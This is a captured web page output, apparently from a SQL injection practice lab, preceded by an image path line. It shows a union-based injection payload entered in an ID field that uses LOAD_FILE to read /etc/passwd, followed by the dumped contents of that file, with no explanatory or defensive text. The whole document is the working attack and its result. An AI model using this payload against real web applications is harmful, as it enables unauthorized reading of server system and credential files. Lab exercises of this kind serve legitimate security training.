 ID: 1' OR 1=1 union select null, LOAD_FILE('/etc/passwd') #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 union select null, LOAD_FILE('/etc/passwd') #
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/u
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/
_apt:x:102:65534::/nonexistent:/usr/sbin/nologin
mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:104:108::/var/run/epmd:/usr/sbin/nologin